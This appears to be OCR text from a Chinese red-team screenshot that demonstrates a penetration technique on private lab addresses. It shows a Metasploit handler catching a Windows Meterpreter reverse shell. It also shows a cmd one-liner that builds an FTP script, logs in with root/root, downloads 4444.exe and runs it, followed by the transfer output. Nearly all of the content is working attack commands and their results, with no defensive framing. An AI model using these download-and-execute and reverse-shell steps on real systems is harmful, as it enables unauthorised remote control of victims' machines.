 root@saulGoodman: ~
File Actions Edit View Help
root@saulGoodman: ~ root@saulGoodman: /home
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.2.12 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.2.12:4444
[*] Sending stage (176195 bytes) to 192.168.2.4
[*] Meterpreter session 1 opened (192.168.2.12:4444 → 192.168.2.4:53450) at 2020-11-12 21:
meterpreter >
cmd.exe (Admin)
C:\Users\Administrator\Desktop
> echo ftp>>1.txt&&echo open 192.168.2.13 21>>1.txt&&echo root>>1.txt&&echo root>>1.txt&&echo bin>>1.txt&&echo get 4444
.exe>>1.txt&&echo bye>>1.txt&&ftp -s:1.txt&&4444.exe
ftp> ftp
无效命令。
ftp> open 192.168.2.13 21
连接到 192.168.2.13。
220 欢迎访问 Slyar FTPserver!
530 Please login with USER and PASS.
用户(192.168.2.13:(none)):
331 Please specify the password.
230 Login successful.
ftp> bin
200 Type set to I
ftp> get 4444.exe
200 Port command successful.
150 Opening BINARY mode data connection for file transfer.
226 Transfer complete
ftp: 收到 73802 字节，用时 0.00秒 24600.67千字节/秒。
ftp> bye
220 再见!
C:\Users\Administrator\Desktop
>
渗透攻击红队